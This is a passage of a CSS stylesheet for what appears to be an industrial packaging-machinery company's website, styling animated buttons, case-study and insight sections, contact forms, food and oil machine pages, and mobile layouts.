    font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
    font-size: 16px;
}
.innovation-imageinfo .btn-explore {
    font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
    font-size: 16px;
    background: #2093d1;
    color: #000;
    text-transform: capitalize;
    color: #FFF;
    margin-top: 15px;
    border-radius: 0;
    position: relative;
    min-width: 125px;
}
.innovation-imageinfo .btn {
    padding: 10px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    min-width: 160px;
}
.innovation-imageinfo .btn-explore::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: -moz-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -ms-transition: -ms-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -o-transition: -o-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}
.innovation-imageinfo .btn-explore span {
    display: inline-block;
    position: relative;
    z-index: 2;
}
.innovation-imageinfo .btn-explore::before {
    background: #425563;
}
.innovation-imageinfo .btn-explore:hover {
    color: #FFF;
}

.innovation-imageinfo .btn-explore:hover::before {
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
}
.innovation-image{
    position: relative;
}
.innovation-caption{
    position: absolute;
    top: 0;
    right: 0;
    width: 48%;
}
.innovation-title{
    font-size: 35px;
    font-weight: 500;
    text-transform: uppercase;
}
.fore-img-latest {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 33%;
    z-index: 1;
}
.innovation-info{
    font-size: 16px;
    line-height: 30px;
    color: #888;
}

.page-title {
    font-size: 30px;
font-weight: 900;
letter-spacing: 2px;
margin-bottom: 10px;
margin-top: 35px;
font-family: "Museo-700", Open Sans, Arial, sans-serif;
text-transform: uppercase;
}
.case-study-back{
    background: #2093d1;
   
}
.case-study-head{
    padding: 90px 0 40px;
}
.case-study-back .container-fluid{
    padding-left: 0;
    padding-right: 0;
}
.case-study-back p {
    font-size: 16px;
   
    color: #FFF;
}
.case-study-1 {
    padding-left: 60px;
    padding-right: 10%;
    padding-top: 60px;
}
.case-study-2 {
    padding-left: 0;
    padding-right: 10%;
    padding-top: 60px;
}
.btn-nic-animated {
    font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
    font-size: 16px;
    background: #fff;    
    text-transform: capitalize;
    color: #000;
    margin-top: 0px;
    border-radius: 0;
    position: relative;
    min-width: 125px;
    border: 0px solid transparent;
transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.btn-nic-animated {
    padding: 10px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    min-width: 160px;
}
.btn-nic-animated::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: -moz-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -ms-transition: -ms-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -o-transition: -o-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}
.btn-nic-animated::before {
    background: #425563;
}
.btn-nic-animated span {
    display: inline-block;
    position: relative;
    z-index: 2;
}
.btn-nic-animated:hover {
    color: #FFF;
}
.btn-nic-animated:hover::before {
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
}
.case-study-second-text{
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}
.case2{
    position: relative;
}

/*                                  Insights                            */                            
.insight-wrap:hover {
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
}
.insight-wrap {
    background-color: #fff;
    /*box-shadow: 11px 9px 6px 2px rgba(62, 62, 62, 0.43);*/
    border-radius: 10px;
    margin: 0 0 30px;
    /*padding: 30px 20px;*/
    position: relative;
    text-align: center;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.insight-box-wrap .overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #0009;
    color: #FFF; 
    transition: 0.8s;
    opacity: 0;
    border-radius: 10px;
}
.insight-box-wrap img{
    border-radius:20px 20px 0 0;
}
.insight-box{
    border: 1px solid #0095da;
    border-radius: 10px;
}
.insight-box-wrap .overlay > h2{
    color: #FFF;
    margin: 0px auto;
}
.insight-box-wrap:hover .overlay{
   opacity: 1;
}
.insight-box {
    display: table;
    padding: 0 0px 0 0;
    width: 100%;
}
.insight-box-wrap {
    display: table-cell;
    vertical-align: middle;
}
.insight-box-wrap h3{
    font-size: 16px;
    font-weight: 500;
}
.insight-box-wrap .btn {
    margin-top: 10px;
    color: #fff;
}
.insight-box-wrap .date{
    color: #0095da;
font-weight: 700;
font-size: 14px
}
.insight-single h3{
    font-size: 20px;
}
.insight-band{
    background: #0095DA;
}
.btn-insight-back{
    background: transparent;
    border: 1px solid #FFF;
    color: #FFF;
}
.insight-title{
    font-size: 35px;
    color: #0095da;
}
.insight-profile-title{
    color: #0095DA;
    font-size: 20px;
    font-weight: 700;
    font-family: 'MuseoSans-500', sans-serif;
    margin-bottom: 5px;
}
.insight-band .pagination{
    margin-bottom: 0;
}
.list-style-1 li{
    list-style-type: decimal;
    list-style-position: outside;
}
.list-style-1{
    padding-left: 25px;
    
}
.insight-subtitle{
    color: #0095DA;
    font-weight: 500;
}
.insight-subtitle i{
    color: #000;
    font-size: 22px;
}
.page-banner{
    position: relative;
}
.page-banner-overlay{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
}
.page-banner-overlay h1{    
    color: #FFF;
    font-size: 60px;
    font-weight: 500;
}
.page-banner-overlay .volume{
    color: #FFF;
    font-size: 34px;
    font-family: 'museo900', sans-serif;
}
.blockquote {
    padding: 60px 80px 40px;
    position: relative;
}
.blockquote p {
    font-family: "Utopia-italic";
    font-size: 35px;
    font-weight: 700px;
    text-align: center;
}

/*blockquote p::before {
    content: "\f095"; 
    font-family: FontAwesome;
   display: inline-block;
   padding-right: 6px;
   vertical-align: middle;
  font-size: 180px;
 }*/

.blockquote:before {
  position: absolute;
  font-family: 'FontAwesome';
  top: 0;
  
  content:"\f10d";
  font-size: 200px;
  color: rgba(0,0,0,0.1);
   
}

.blockquote::after {
    content: "";
    top: 20px;
    left: 50%;
    margin-left: -100px;
    position: absolute;
    border-bottom: 3px solid #bf0024;
    height: 3px;
    width: 200px;
}


.otro-blockquote{
  font-size: 1.2em;
  /*width:60%;*/
  margin:35px auto;
  font-style:italic;
  color: #555555;
  padding:1.2em 30px 1.2em 75px;
  border-left:8px solid #2093d1 ;
  line-height:1.6;
  position: relative;
  background:#EDEDED;
}

.otro-blockquote::before{
  font-family:Arial;
  content: "\201C";
  color:#2093d1;
  font-size:4em;
  position: absolute;
  left: 10px;
  top:-10px;
}

.otro-blockquote::after{
  content: '';
}

.otro-blockquote span{
  display:block;
  color:#333333;
  font-style: normal;
  font-weight: bold;
  margin-top:1em;
}
/*.shortbrief::first-letter {
  float: left;
  font-size: 300%;
  margin: 0 0px 10px 0;
}*/
.btn-shutter-out-horizontal {
    background-color: #fb9902;
    color: #fff;
    -webkit-box-shadow: 0 0 1px transparent;
    box-shadow: 0 0 1px transparent;
    display: inline-block;
    position: relative;
    -moz-transform: perspective(1px) translateZ(0px);
    -webkit-transform: perspective(1px) translateZ(0px);
    -o-transform: perspective(1px) translateZ(0px);
    -ms-transform: perspective(1px) translateZ(0px);
    transform: perspective(1px) translateZ(0px);
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-property: color;
    transition-property: color;
    vertical-align: middle;
    border: 0px solid;
}
.btn-shutter-out-horizontal::before {
    background-color: #2093d1;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    -moz-transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -o-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    z-index: -1;
}
.btn-shutter-out-horizontal:hover::before, .btn-shutter-out-horizontal:focus::before, .btn-shutter-out-horizontal:active::before {
    -moz-transform: scaleX(1);
    -webkit-transform: scaleX(1);
    -o-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
}

/*                                Service and Spares                  */

.service-spares{
    position: relative;
    padding: 90px 0 70px;
}
.service-spares h3{
     font-family: 'Museo-700', sans-serif;
     font-size: 30px;
     color: #2093d1;
     font-weight: 500;
}
.service-spares p{
     font-family: 'MuseoSans-500', sans-serif;
     font-size: 16px;
     color: #666;
}
.service-spares img{
    padding-bottom: 50px;
    margin: 0px auto;
}
.service-spares .btn-explore {
    font-family: "MuseoSans-500", Open Sans, Arial, sans-serif;
    font-size: 16px;
    background: #2093d1;
    color: #000;
    text-transform: capitalize;
    color: #FFF;
    margin-top: 15px;
    border-radius: 0;
    position: relative;
    min-width: 125px;
}
.service-spares .btn {
    padding: 10px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    min-width: 160px;
}
.service-spares .btn-explore::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform-origin: right center;
    -moz-transform-origin: right center;
    -ms-transform-origin: right center;
    transform-origin: right center;
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: -webkit-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: -moz-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -ms-transition: -ms-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    -o-transition: -o-transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}
.service-spares .btn-explore span {
    display: inline-block;
    position: relative;
    z-index: 2;
}
.service-spares .btn-explore::before {
    background: #425563;
}
.service-spares .btn-explore:hover {
    color: #FFF;
}

.service-spares .btn-explore:hover::before {
    -webkit-transform-origin: left center;
    -moz-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
}
#get-quote .modal-content{
    background: #FFF;
    color: #00589a;
}
/*    Contact US  */

.vertical-divider-left,
.vertical-divider-left-lg {
	border-left: 1px solid #eeeeee;
	padding-left: 50px;
	margin-left: 20px;
}
.vertical-divider-right,
.vertical-divider-right-lg {
	border-right: 1px solid #eeeeee;
	padding-right: 50px;
	margin-right: 20px;
}
.sidebar .title {
	margin-bottom: 2px;
	margin-top: 20px;
	position: relative;
}
/* Forms
---------------------------------- */
form {
	margin: 20px 0;
}
textarea {
	resize: vertical;
}
.sidebar form {
	margin: 5px 0 20px 0;
}
.form-control {
	border-radius: 0;
	background: #ffffff;
	height: 40px;
	padding-right: 30px;
	border-color: #acacac;
	color: #666666;
	position: relative;
	/*-webkit-appearance: none;*/
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075);
}
.form-group input[type=text]{
    padding-left: 10px;
letter-spacing: 1px;
}
.form-group textarea{
    padding-left: 10px;
letter-spacing: 1px;
}
.form-control:focus {
	border-color: #666666;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075);
}
select.form-control {
	padding-right: 5px;
}
.form-control::-moz-placeholder {
	color: inherit;
}
.form-control:-ms-input-placeholder {
	color: inherit;
}
.form-control::-webkit-input-placeholder {
	color: inherit;
}
.input-group-addon {
	background-color: #cacaca;
	border-color: #acacac;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.form-list > div {
	padding: 7px 15px;
	border-bottom: 1px solid #dddddd;
	background-color: #f3f3f3;
	margin: 6px 0;
	display: block;
}
fieldset {
	padding: 10px 25px;
	margin: 15px 0px;
	border: 1px solid #dddddd;
	background-color: #fafafa;
}
fieldset legend {
	display: block;
	width: auto;
	padding: 3px 10px;
	margin-bottom: 0;
	font-size: 15px;
	line-height: inherit;
	color: #333;
	border: 1px solid #ddd;
	background-color: #ffffff;
}
fieldset .form-control,
fieldset .form-control:focus {
	
	box-shadow: inset 0 2px 3px rgba(0, 0, 0, .12);
	border-color: #f3f3f3;
}

.contactus input[type="submit"]:hover{
    border: 1px solid #f29e41;
}
.submit-button {
    padding: 6px 5px;
    min-width: 100px;
    width: 100%;
    
    border: 0px solid transparent;
    letter-spacing: 2px;
    font-size: 14px;
    font-family: "MuseoSans-500", Helvetica, Arial, sans-serif;
}
.submit-button:hover{
    
}

/* Gray Buttons */
.btn-gray {
	color: #fff;
	background-color: #666666;
	border-color: #666666;
}
.btn-gray:hover,
.btn-gray:focus,
.btn-gray:active,
.btn-gray.active,
.open .dropdown-toggle.btn-gray {
	color: #ffffff;
	background-color: #f29e41;
	border-color: #f29e41;
}

/* Light Gray Buttons */
.btn-light-gray {
	color: #333333;
	background-color: #fafafa;
	border-color: #f3f3f3;
}
.btn-light-gray:hover,
.btn-light-gray:focus,
.btn-light-gray:active,
.btn-light-gray.active,
.open .dropdown-toggle.btn-light-gray {
	color: #ffffff;
	background-color: #e84c3d;
	border-color: #e84c3d;
}
.default-bg .btn-light-gray {
	color: #ffffff;
	background-color: transparent;
	border-color: #ffffff;
}
.default-bg .btn-light-gray:hover,
.default-bg .btn-light-gray:focus,
.default-bg .btn-light-gray:active,
.default-bg .btn-light-gray.active,
.default-bg .open .dropdown-toggle.btn-light-gray {
	color: #333333;
	background-color: #fafafa;
	border-color: #fafafa;
}

/* Google maps
---------------------------------- */
#map-canvas {
	height: 450px;
}
.sidebar #map-canvas {
	height: 350px;
}
#map-canvas img {
	max-width: inherit;
}

.contact-address .address-body .address-title-sub{
    font-size: 18px;
}

/*                            Filling Systems                             */

.filling-content-block{
    color: #FFF;
}
.filling-content-block h3{
    font-family: 'Museo-700', sans-serif;
    font-weight: 500;
    font-size: 20px;
}
.filling-content-block p{
    font-family: 'Museo Sans 300';
line-height: 22px;
    font-weight: 300;
}

.filling-system .filling-tab-content p{
     font-family: 'Museo Sans 300';
line-height: 22px;
    font-weight: 300;
}
.packaging-systems .tab-content p{
    font-family: 'Museo Sans 300';
    /*color: #FFF;*/
}

/*                        Food / oil                          */

.fixed-header-on  .industry-category{
     position: sticky;
    top: 120px;
}
.fixed-header-on .industry-food-machine-navigation{
     position: sticky;
    top: 131px;
    z-index: 9;
}
.machine-page-layout{
    position: relative;
}
.industry-food-machine{
    padding-bottom: 40px;
    position: relative;
    padding-top: 10px;
    background: url('../images/V10/machines/final-page-bg.jpg');
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: top center;
    background-size: 100% auto;
    backface-visibility: visible;
    transition: 0.8s;
}
.industry-food-machine .bg-white{
    background: #efeff0 !important;
}
.offering-machine-category{}
.applications-page-machine-info{
    padding: 30px 40px;
}
.applications-page-machine-info h1{
    font-family: 'Museo-700', sans-serif;
    font-size: 26px;
color: #2799c6;
line-height: 32px;
text-transform: uppercase;
}
.applications-page-machine-info h1 span{
    text-transform: capitalize;
}
.applications-page-machine-info h2{
        font-family: 'Museo-700', sans-serif;
    font-size: 20px;
    color: #58585a;
    line-height: 25px;
    margin-bottom: 15px;
    font-weight: 500;
}
.applications-page-machine-info p{
    font-family: 'Museo Sans 300';
    font-size: 16px;
    color: #4c4c4c;
}
.applications-page-machine-info p:last-child{
    margin-bottom: 0;
}
.bg-white{
    background: #FFF;
}
.bg-light-gray{
    background: #efeff0;
}
.industry-food-machine .tab-content .col-xl-10 .bg-white{
    background: #efeff0 !important;
}
.industry-food-machine-navigation{
    background:  #2799c6;
    padding: 0 !important;
}
.industry-food-machine-navigation .navigation-tabs{
    display: inline-block;
    margin: 0px auto;
}
.industry-food-machine-navigation .navigation-tabs .nav-pills a{
    color: #FFF;
    font-family: 'Museo-700', sans-serif;
    text-transform: uppercase;
}
.industry-food-machine-navigation .navigation-tabs .nav-pills a.active{
  color: #6cd6ff;
    background: transparent;
}
.industry-food-machine-navigation .navigation-tabs .nav-pills a.contact-tab{
    color: #fff;
background-color: #2799c6;
max-width: 180px;
}
.industry-food-machine .tab-content .tab-pane .applications-content-box{
    padding: 50px;
    background: #E6E7E9;
    background-image: url("../images/oil-packaging/applications-back.jpg");
    background-repeat: no-repeat;
    background-position: center top;
    background-size: 100% auto;
}
.industry-food-machine .tab-content .tab-pane .applications-content-box.single-pouch{
    padding: 50px;
    background: #E6E7E9;
    background-image: url("../images/V10/machines/single-pouch-bg.jpg");
    background-repeat: no-repeat;
    background-position: center top;
    background-size: 100% auto;
}
.disc{
    list-style: disc;
}
.disc li{
    list-style: inside;
}
.table th{
    font-weight: 900;
}
.industry-food-machine .tab-content .tab-pane .applications-content-box-tech{
    padding: 50px 50px;
    background: #E6E7E9;
    background-image: url("../images/oil-packaging/applications-back.jpg");
    background-repeat: no-repeat;
    background-position: center top;
    background-size: 100% auto;
}
.single-pouch .product-details-h1{
    font-family: 'Museo-700', sans-serif;
    font-size: 26px;
color: #2799c6;
line-height: 32px;
text-transform: uppercase;
margin-bottom: 60px;
}
.product-details-h1{
    font-family: 'Museo-700', sans-serif;
    font-size: 26px;
color: #2799c6;
line-height: 32px;
text-transform: uppercase;
}
.applications-list ul{
    list-style: disc;
    
}
#pills-tabContent .applications-content-box-tech .table{
    margin-top: 18px;
}
.applications-list ul li{
     font-family: 'Museo Sans 300';
     list-style: inside;
     padding: 5px 0;
}
.applications-content-box-tech p{
    font-family: 'Museo Sans 300';
    margin-bottom: 0;
}
.applications-content-box-tech table td{
    padding: 7px 10px;
    border: 1px solid #464749;
}
.industry-food-machine .tab-content .tab-pane .applications-content-box.app-layout-2{
    padding: 50px 80px;
}
.app-layout-2 .applications-list{
    margin-bottom: 15px;
}
.app-layout-2 .applications-list p{
    margin-bottom: 0;
}
.app-layout-2 .product-details-h1{
    margin-bottom: 25px;
}
.app-layout-2 .application-figure{
    position: relative;
    margin-bottom: 30px;
}
.app-layout-2 .application-figure .app-fig-caption{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 4px;
}
.app-layout-2 .application-figure .app-fig-caption .app-fig-caption-title{
    margin-bottom: 0;
    color: #FFF;
}
.app-fig-caption{
    background: #f9a031;
    text-align: center;
}
.other-solutions-container{
    padding: 40px 0;
    background: #2799c6;
    color: #FFF;
    display: none;
}
.other-solutions-title{
    font-size: 20px;
    font-family: 'Museo-700', sans-serif;
}
.other-solution-name{
     font-family: 'Museo-700', sans-serif;
     text-align: center;
}
.other-solutions-slider.owl-carousel .owl-nav{
  
}
.other-solutions-slider.owl-carousel .owl-nav .owl-prev,.other-solutions-slider.owl-carousel .owl-nav .owl-next{
    position: relative;
    margin: 0 2px;
    top: 0;
    float: left;
    border: 1px solid #FFF;
}
.other-solutions-slider.owl-carousel .owl-nav .owl-prev i,.other-solutions-slider.owl-carousel .owl-nav .owl-next i{
    padding: 0px 10px;
}
.other-solutions-slider.owl-carousel .owl-nav .owl-prev{
    left: 0;
}
.other-solutions-slider.owl-carousel .owl-nav .owl-next{
    right: 0;
}

/*                    Food page of Inner sub listing of food related machines                         */

.food-related-machines-container{
    /*background: #0095da;*/
    padding: 90px 0;
}
.food-related-machine-category {
    border-left: 1px solid #e5e5e5;
    position: relative;
    height: 100%;
    padding-left: 25px;
}
.food-related-machine-info{
    
}
.application-title{
    font-family: 'Museo-700', sans-serif;
font-size: 20px;
color: #0095da;
line-height: 25px;
margin-bottom: 15px;
font-weight: 500;
}
.food-application-title{
    border-bottom: 1px solid #e5e5e5;
}
.food-application-title .application-title{
    margin-bottom: 30px;
    text-transform: uppercase;
}
.food-application-description .application-title{
    padding-top: 40px;
}
.foodpage-solutions-category-content p.white{
    color: #58585a;
}

.food-application-description p{
    font-size: 16px;
    font-family: 'Museo Sans 300';
    /*color: #FFF;*/
}
.food-related-machine-pageinfo p{
    font-size: 16px;
    font-family: 'Museo Sans 300';
    /*color: #FFF;*/
}
.foodpage-solutions-category{
    padding: 35px 0;
}
.foodpage-solutions-category .nav-pills .nav-link{
    font-family: 'Museo-700', sans-serif;
    font-size: 20px;
    color: #4c4c4c;
    background: lightgray;
    text-align: center;
    padding: 17px 15px;
    border-radius: unset;
}
.foodpage-solutions-category .nav-pills .nav-link.active{
    background: #8fdafd;
color: #4c4c4c;
}
.foodpage-solutions-category .nav-pills .nav-item{
    padding-right: 5px;
}
.foodpage-solutions-category .nav-pills .nav-item:last-child{
    padding-right: 0;
}

.tab-content.foodpage-solutions-category-content .overlay-machines .overlay-machine-info {
    position: absolute;
    padding: 5px;
    opacity: 1;
    left: 0;
    right: 0;
    bottom: 0;
    background: #0095da;
    transition: 0.6s;
}
.tab-content.foodpage-solutions-category-content .overlay-machines {
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
}
.tab-content.foodpage-solutions-category-content .overlay-machines img{
    transition: 0.8s;
}
.tab-content.foodpage-solutions-category-content .overlay-machines:hover img{
    transform: scale(1.1);
}
.tab-content.foodpage-solutions-category-content .overlay-machines:hover .overlay-machine-info {
    opacity: 0;
}
.industry-food-machine .tab-pane {
  transform: translateY(100%);
  transition: transform 0.1s;
}
.industry-food-machine .tab-pane.active {
  transform: translateY(0%);
}
.foodpage-solutions-category-content .card .card-body{
    padding: 36px 0;
}
.foodpage-solutions-category-content .card{
    background: transparent;
    border: 0px solid transparent;
}
.foodpage-solutions-category-content .card .card-header{
    background: transparent;
    margin-bottom: 25px;
    padding: 0;
}
.other-solutions-slider a{
    color: #FFF;
}
.other-solutions-slider a:hover{
    color: #6cd6ff;
}
.foodpage-solutions-category-content .card .card-header .foodpage-sub-category-title.collapsed{
    font-family: 'Museo-700', sans-serif;
    font-size: 20px;
    color: #4c4c4c;
    background: #e5e5e5;
   width: 100%;
    border-radius: 0;
    display: block;
    padding: 17px 50px;
    font-weight: 500;
}
.foodpage-solutions-category-content .card .card-header .foodpage-sub-category-title{
    background: #8fdafd;
    font-family: 'Museo-700', sans-serif;
    font-weight: 500;
    font-size: 20px;
    color: #4c4c4c;   
   width: 100%;
    border-radius: 0;
    display: block;
    padding: 17px 50px;
    position: relative;
}
.foodpage-solutions-category-content .card .card-header .foodpage-sub-category-title:hover{
    background: #000;
}
.foodpage-solutions-category-content .card .card-header .foodpage-sub-category-title[data-toggle="collapse"]:hover{
     background: #8fdafd;
}
.foodpage-solutions-category-content .card .card-header .foodpage-sub-category-title .fa{
    float: right;
    font-size: 20px;
    line-height: 28px;
}
.foodpage-solutions-category-content .card .card-header .foodpage-sub-category-title[data-toggle="collapse"] .fa:before {   
  content: "\f068";
}

.foodpage-solutions-category-content .card .card-header .foodpage-sub-category-title[data-toggle="collapse"].collapsed .fa:before {
  content: "\f067";
}
.pouch-formats img{
    padding: 7px 42px 7px 42px;
}
.single-pouch.pouch-formats img{
    padding: 0px;
}
.pouch-name {
    font-family: 'MuseoSans-500', sans-serif;
}
.object{
    position: absolute;
    left: 0;
    bottom: 0;
}
.objectdirt{
    position: relative;
    width: 200%;
    left: -51%;
}

/* line 151, style.scss */
.nav-button {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background-color: rgba(255, 255, 255, 0.75);
  color: rgba(0, 0, 0, 0);
  position: fixed;
  border: none;
  outline: none;
  font-size: 26px;
  font-weight: bold;
  z-index: 901;
  cursor: pointer;
  transition: background-color 0.3s, opacity 1s;
}
/* line 165, style.scss */
.nav-button:hover {
  background-color: rgba(255, 255, 255, 0.25);
}
/* line 168, style.scss */
.nav-button.off {
  opacity: 0;
  cursor: default;
}
/* line 172, style.scss */
.nav-button.prev {
  left: 20px;
  top: 0;
  bottom: 30px;
  margin: auto;
}
/* line 178, style.scss */
.nav-button.prev:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 13px solid rgba(0, 0, 0, 0.75);
  left: 0;
  right: 4px;
  top: 0;
  bottom: 0;
  z-index: 10;
  margin: auto;
}
/* line 193, style.scss */
.nav-button.next {
  right: 20px;
  top: 0;
  bottom: 30px;
  margin: auto;
}
/* line 199, style.scss */
.nav-button.next:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 13px solid rgba(0, 0, 0, 0.75);
  left: 4px;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 10;
  margin: auto;
}

/* line 216, style.scss */
.object {
  position: absolute;
}
.cols{
    padding-left: 15px;
padding-right: 15px;
}
.bradcrumbs p{
    color: #FFF;
}
/* Small devices (tablets, phones less than 767px) */
@media (min-width:320px) and (max-width:767px) {
    .navbar-light .navbar-brand {
        margin-top: 0px;
    }
    .csr-board{
        margin-left: 0;
    }
    .industry-food-machine .tab-content .tab-pane .applications-content-box.app-layout-2 {
    padding: 50px 25px;
}
    .innovation-imageinfo{
        padding-top: 50px;
         padding-right: 10px;
         padding-left: 10px;
         padding-bottom: 25px;
     }
     .latest-innovations .owl-carousel .owl-nav .owl-prev{
         left: 0;
     }
     .latest-innovations .owl-carousel .owl-nav .owl-next{
         right: 0;
     }
    .left-arrow, .right-arrow {
        position: absolute;
        top: 29.5%;
        width: auto;
    }
    .industry-food-machine-navigation .navigation-tabs .nav .nav-item{
        width: 100%;border-bottom: 2px solid #FFF;
    }
    .industry-food-machine-navigation .navigation-tabs .nav .nav-item:last-child{
        border-bottom: none;
    }
    .csr-board{
        border-left: none;
    }
    .lefttopeline{
        display: none;
    }
    .vertical-divider-left, .vertical-divider-left-lg {
            border-left: 0px solid #eeeeee;
            padding-left: 0px;
            margin-left: 0px;
        }
        .food-related-machine-category{
            border-left: 0px solid #eeeeee;
            padding-left: 0px;
            margin-left: 0px;
        }
        .foodpage-solutions-category .nav-pills .nav-item {
            padding-right: 0px;margin-bottom: 5px;
        }
        
        .vissionmission{
            background: none;
        }
        .vissionmission .slider-wrapper .owl-item .single-slide-item{
            background: none;
        }
        .service-spares .spareimg{
            text-align: center;
        }
    .scrollDown{
        display: none;
    }
    .innovation-pillars{
        text-align: center;
    }
    
    .pillar-box{
        margin-bottom: 15px;
    }
    .end.eline .owl-next {
            right: 0px;
        }
        .end.eline .owl-prev {
            left: 0px;
        }
        .navbar-brand img {
    vertical-align: super;
    height: 44px;
}
    .brand-cat .row.row-eq-height.d-flex{
        display: block !important;
    }
    .machines-sub-category-content{
        border-left: 0px solid #c9c9c9;
        padding-left: 0px;
        padding-top: 50px;
    }
    .industry-category-content{
        padding-left: 0;
        border-left: 0px solid #c9c9c9;
        padding-top: 50px;
    }
    .machine-container {        
        padding: 30px 0;
    }
    .three-brand.food, .three-brand.pharma, .three-brand.other{
        width: 100%;
        padding-left: 15px;
    }
    .three-brand.food{
        background: #faa635;
    }
    .three-brand.other{
        background: #a13f97;
        padding-left: 15px;
    }
     .three-brand.food::after {
        display: none;
    }
    .brand-gallery.owl-carousel .owl-next {
        right: 0px;
    }
    .slider-nav .slick-list .slick-track{
    width: 100% !important;
}
    .brand-gallery.owl-carousel .owl-prev {
        left: 0px;
    }
    .subscribe-control{
        width: 180px;
    }
    .features-app .pr-3,.features-app .pl-3{
        padding: 5px 15px !important;
    }
    .three-brand.pharma .ml-5{
        margin-left: 0 !important;
    }
    .three-brand.pharma .px-5{
        padding: 0 !important;
    }
    .overlay-feature{
        padding: 5px;
    }
    .neweline-info {
        padding-left: 13%;
    }
    
    .industry-food-machine .tab-content .tab-pane .applications-content-box-tech, .industry-food-machine .tab-content .tab-pane .applications-content-box {
        min-height: auto;
    }
    .leaderships .leader-02 {
        position: relative;
    }
    .case-study-second-text {
        position: relative;
    }
    .leader-post .leader-info-02{
        right: 0;
    bottom: 0;
    left: 0;
    position: relative;
    }
    .leader-info-02 .leader-name{
        margin-top: 0;
    }
    .leader-post .leader-info-01{
        right: 0;
    bottom: 0;
    left: 0;
    position: relative;
    }
    .leader-block2 {
